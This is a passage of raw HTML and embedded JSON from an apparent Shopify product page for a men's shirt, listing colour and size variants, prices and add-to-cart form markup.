S","option1":"Black","option2":"S","option3":null,"sku":"BL1","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213221160,"product_id":9360166158632,"position":6,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413","variant_ids":[48916111950120,48916111982888,48916112015656,48916112048424,48916112081192]},"available":true,"name":"Adrian Manuel Shirt - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377139496,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111982888,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"BL2","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213221160,"product_id":9360166158632,"position":6,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413","variant_ids":[48916111950120,48916111982888,48916112015656,48916112048424,48916112081192]},"available":true,"name":"Adrian Manuel Shirt - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377139496,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916112015656,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"BL3","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213221160,"product_id":9360166158632,"position":6,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413","variant_ids":[48916111950120,48916111982888,48916112015656,48916112048424,48916112081192]},"available":true,"name":"Adrian Manuel Shirt - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377139496,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916112048424,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"BL4","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213221160,"product_id":9360166158632,"position":6,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413","variant_ids":[48916111950120,48916111982888,48916112015656,48916112048424,48916112081192]},"available":true,"name":"Adrian Manuel Shirt - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377139496,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916112081192,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"BL5","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213221160,"product_id":9360166158632,"position":6,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413","variant_ids":[48916111950120,48916111982888,48916112015656,48916112048424,48916112081192]},"available":true,"name":"Adrian Manuel Shirt - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377139496,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.713.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25512650604840__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25512650604840__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25512650604840__main"
        class="select__select"
        form="product-form-template--25512650604840__main"
      ><option
            
              selected="selected"
            
            
            value="48916111130920"
          >White / S - $39.99</option><option
            
            
            value="48916111163688"
          >White / M - $39.99</option><option
            
            
            value="48916111196456"
          >White / L - $39.99</option><option
            
            
            value="48916111229224"
          >White / XL - $39.99</option><option
            
            
            value="48916111261992"
          >White / 2XL - $39.99</option><option
            
            
            value="48916111786280"
          >Gray / S - $39.99</option><option
            
            
            value="48916111819048"
          >Gray / M - $39.99</option><option
            
            
            value="48916111851816"
          >Gray / L - $39.99</option><option
            
            
            value="48916111884584"
          >Gray / XL - $39.99</option><option
            
            
            value="48916111917352"
          >Gray / 2XL - $39.99</option><option
            
            
            value="48916111294760"
          >Dark Green / S - $39.99</option><option
            
            
            value="48916111327528"
          >Dark Green / M - $39.99</option><option
            
            
            value="48916111360296"
          >Dark Green / L - $39.99</option><option
            
            
            value="48916111393064"
          >Dark Green / XL - $39.99</option><option
            
            
            value="48916111425832"
          >Dark Green / 2XL - $39.99</option><option
            
            
            value="48916111458600"
          >Dark Brown / S - $39.99</option><option
            
            
            value="48916111491368"
          >Dark Brown / M - $39.99</option><option
            
            
            value="48916111524136"
          >Dark Brown / L - $39.99</option><option
            
            
            value="48916111556904"
          >Dark Brown / XL - $39.99</option><option
            
            
            value="48916111589672"
          >Dark Brown / 2XL - $39.99</option><option
            
            
            value="48916111950120"
          >Black / S - $39.99</option><option
            
            
            value="48916111982888"
          >Black / M - $39.99</option><option
            
            
            value="48916112015656"
          >Black / L - $39.99</option><option
            
            
            value="48916112048424"
          >Black / XL - $39.99</option><option
            
            
            value="48916112081192"
          >Black / 2XL - $39.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>







<style>
  #ProductSubmitButton-template--25512650604840__main,
  #SectionAtcBtn-template--25512650604840__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--25512650604840__main {
      --color-button: 0, 0, 0;
      --color-button-text: 255, 255, 255;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.1rem;
  "
><product-form
      id="ProductForm-template--25512650604840__main"
      class="product-form main-product-form"
      data-section="template--25512650604840__main"
      data-options="Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25512650604840__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25512650604840__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48916111130920"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25512650604840__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9360166158632" /><input type="hidden" name="section-id" value="template--25512650604840__main" /></form></product-form><link href="//envisxge.com/cdn/shop/t/10/assets/component-pickup-availability.css?v=132348821858131657411762254755" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48916111130920"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//envisxge.com/cdn/shop/t/10/assets/pickup-availability.js?v=79308454523338307861762254755" defer="defer"></script></div>



  <style data-shopify>
    #sticky-atc-template--25512650604840__main .button {
      --color-button: 47, 167, 67;
    }
  </style>


<sticky-atc 
  id="sticky-atc-template--25512650604840__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select" 
  data-section="template--25512650604840__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--25512650604840__main"
          src="//envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&width=500"
          alt="Adrian Manuel Shirt"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Adrian Manuel Shirt
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--25512650604840__main">


<div
  class="
    price price-template--25512650604840__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$39.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$39.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$65.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'></span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--25512650604840__main"
              class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
              data-section="template--25512650604840__main"
              data-url="/products/adrian-manuel-shirt"
              data-update-url="true"
              style='--options-count: 2'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='White,S'
                        data-options='White,S'
                        
                            selected
                        
                        
                        data-variant-id='48916111130920'
                        >
                        White / S
                        </option>
                    
                        <option
                        value='White,M'
                        data-options='White,M'
                        
                        
                        data-variant-id='48916111163688'
                        >
                        White / M
                        </option>
                    
                        <option
                        value='White,L'
                        data-options='White,L'
                        
                        
                        data-variant-id='48916111196456'
                        >
                        White / L
                        </option>
                    
                        <option
                        value='White,XL'
                        data-options='White,XL'
                        
                        
                        data-variant-id='48916111229224'
                        >
                        White / XL
                        </option>
                    
                        <option
                        value='White,2XL'
                        data-options='White,2XL'
                        
                        
                        data-variant-id='48916111261992'
                        >
                        White / 2XL
                        </option>
                    
                        <option
                        value='Gray,S'
                        data-options='Gray,S'
                        
                        
                        data-variant-id='48916111786280'
                        >
                        Gray / S
                        </option>
                    
                        <option
                        value='Gray,M'
                        data-options='Gray,M'
                        
                        
                        data-variant-id='48916111819048'
                        >
                        Gray / M
                        </option>
                    
                        <option
                        value='Gray,L'
                        data-options='Gray,L'
                        
                        
                        data-variant-id='48916111851816'
                        >
                        Gray / L
                        </option>
                    
                        <option
                        value='Gray,XL'
                        data-options='Gray,XL'
                        
                        
                        data-variant-id='48916111884584'
                        >
                        Gray / XL
                        </option>
                    
                        <option
                        value='Gray,2XL'
                        data-options='Gray,2XL'
                        
                        
                        data-variant-id='48916111917352'
                        >
                        Gray / 2XL
                        </option>
                    
                        <option
                        value='Dark Green,S'
                        data-options='Dark Green,S'
                        
                        
                        data-variant-id='48916111294760'
                        >
                        Dark Green / S
                        </option>
                    
                        <option
                        value='Dark Green,M'
                        data-options='Dark Green,M'
                        
                        
                        data-variant-id='48916111327528'
                        >
                        Dark Green / M
                        </option>
                    
                        <option
                        value='Dark Green,L'
                        data-options='Dark Green,L'
                        
                        
                        data-variant-id='48916111360296'
                        >
                        Dark Green / L
                        </option>
                    
                        <option
                        value='Dark Green,XL'
                        data-options='Dark Green,XL'
                        
                        
                        data-variant-id='48916111393064'
                        >
                        Dark Green / XL
                        </option>
                    
                        <option
                        value='Dark Green,2XL'
                        data-options='Dark Green,2XL'
                        
                        
                        data-variant-id='48916111425832'
                        >
                        Dark Green / 2XL
                        </option>
                    
                        <option
                        value='Dark Brown,S'
                        data-options='Dark Brown,S'
                        
                        
                        data-variant-id='48916111458600'
                        >
                        Dark Brown / S
                        </option>
                    
                        <option
                        value='Dark Brown,M'
                        data-options='Dark Brown,M'
                        
                        
                        data-variant-id='48916111491368'
                        >
                        Dark Brown / M
                        </option>
                    
                        <option
                        value='Dark Brown,L'
                        data-options='Dark Brown,L'
                        
                        
                        data-variant-id='48916111524136'
                        >
                        Dark Brown / L
                        </option>
                    
                        <option
                        value='Dark Brown,XL'
                        data-options='Dark Brown,XL'
                        
                        
                        data-variant-id='48916111556904'
                        >
                        Dark Brown / XL
                        </option>
                    
                        <option
                        value='Dark Brown,2XL'
                        data-options='Dark Brown,2XL'
                        
                        
                        data-variant-id='48916111589672'
                        >
                        Dark Brown / 2XL
                        </option>
                    
                        <option
                        value='Black,S'
                        data-options='Black,S'
                        
                        
                        data-variant-id='48916111950120'
                        >
                        Black / S
                        </option>
                    
                        <option
                        value='Black,M'
                        data-options='Black,M'
                        
                        
                        data-variant-id='48916111982888'
                        >
                        Black / M
                        </option>
                    
                        <option
                        value='Black,L'
                        data-options='Black,L'
                        
                        
                        data-variant-id='48916112015656'
                        >
                        Black / L
                        </option>
                    
                        <option
                        value='Black,XL'
                        data-options='Black,XL'
                        
                        
                        data-variant-id='48916112048424'
                        >
                        Black / XL
                        </option>
                    
                        <option
                        value='Black,2XL'
                        data-options='Black,2XL'
                        
                        
                        data-variant-id='48916112081192'
                        >
                        Black / 2XL
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":48916111130920,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"K1","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213253928,"product_id":9360166158632,"position":2,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413","variant_ids":[48916111130920,48916111163688,48916111196456,48916111229224,48916111261992]},"available":true,"name":"Adrian Manuel Shirt - White \/ S","public_title":"White \/ S","options":["White","S"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377368872,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111163688,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"K2","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213253928,"product_id":9360166158632,"position":2,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413","variant_ids":[48916111130920,48916111163688,48916111196456,48916111229224,48916111261992]},"available":true,"name":"Adrian Manuel Shirt - White \/ M","public_title":"White \/ M","options":["White","M"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377368872,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111196456,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"K3","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213253928,"product_id":9360166158632,"position":2,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413","variant_ids":[48916111130920,48916111163688,48916111196456,48916111229224,48916111261992]},"available":true,"name":"Adrian Manuel Shirt - White \/ L","public_title":"White \/ L","options":["White","L"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377368872,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111229224,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"K4","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213253928,"product_id":9360166158632,"position":2,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413","variant_ids":[48916111130920,48916111163688,48916111196456,48916111229224,48916111261992]},"available":true,"name":"Adrian Manuel Shirt - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377368872,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111261992,"title":"White \/ 2XL","option1":"White","option2":"2XL","option3":null,"sku":"K5","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213253928,"product_id":9360166158632,"position":2,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413","variant_ids":[48916111130920,48916111163688,48916111196456,48916111229224,48916111261992]},"available":true,"name":"Adrian Manuel Shirt - White \/ 2XL","public_title":"White \/ 2XL","options":["White","2XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377368872,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.591.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111786280,"title":"Gray \/ S","option1":"Gray","option2":"S","option3":null,"sku":"GG1","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213122856,"product_id":9360166158632,"position":3,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413","variant_ids":[48916111786280,48916111819048,48916111851816,48916111884584,48916111917352]},"available":true,"name":"Adrian Manuel Shirt - Gray \/ S","public_title":"Gray \/ S","options":["Gray","S"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377172264,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111819048,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"GG2","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213122856,"product_id":9360166158632,"position":3,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413","variant_ids":[48916111786280,48916111819048,48916111851816,48916111884584,48916111917352]},"available":true,"name":"Adrian Manuel Shirt - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377172264,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111851816,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"GG3","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213122856,"product_id":9360166158632,"position":3,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413","variant_ids":[48916111786280,48916111819048,48916111851816,48916111884584,48916111917352]},"available":true,"name":"Adrian Manuel Shirt - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377172264,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111884584,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"GG4","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213122856,"product_id":9360166158632,"position":3,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413","variant_ids":[48916111786280,48916111819048,48916111851816,48916111884584,48916111917352]},"available":true,"name":"Adrian Manuel Shirt - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377172264,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111917352,"title":"Gray \/ 2XL","option1":"Gray","option2":"2XL","option3":null,"sku":"GG5","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213122856,"product_id":9360166158632,"position":3,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413","variant_ids":[48916111786280,48916111819048,48916111851816,48916111884584,48916111917352]},"available":true,"name":"Adrian Manuel Shirt - Gray \/ 2XL","public_title":"Gray \/ 2XL","options":["Gray","2XL"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377172264,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235913.905.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111294760,"title":"Dark Green \/ S","option1":"Dark Green","option2":"S","option3":null,"sku":"RR5","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213090088,"product_id":9360166158632,"position":4,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413","variant_ids":[48916111294760,48916111327528,48916111360296,48916111393064,48916111425832]},"available":true,"name":"Adrian Manuel Shirt - Dark Green \/ S","public_title":"Dark Green \/ S","options":["Dark Green","S"],"price":3999,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":39624377205032,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48916111327528,"title":"Dark Green \/ M","option1":"Dark Green","option2":"M","option3":null,"sku":"RR4","requires_shipping":true,"taxable":false,"featured_image":{"id":47149213090088,"product_id":9360166158632,"position":4,"created_at":"2024-07-14T23:20:11-07:00","updated_at":"2024-07-14T23:20:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/envisxge.com\/cdn\/shop\/files\/download-2024-07-14T235914.103.jpg?v=1721024413","variant_ids":[48916111294760,48916111327528,48916111360296,48916111393064,48916111425832]},"available":true,"name":"Adrian Manuel Shirt - Dark Green \/ M","public_title":"Dark Green \/ M","options":["Dark 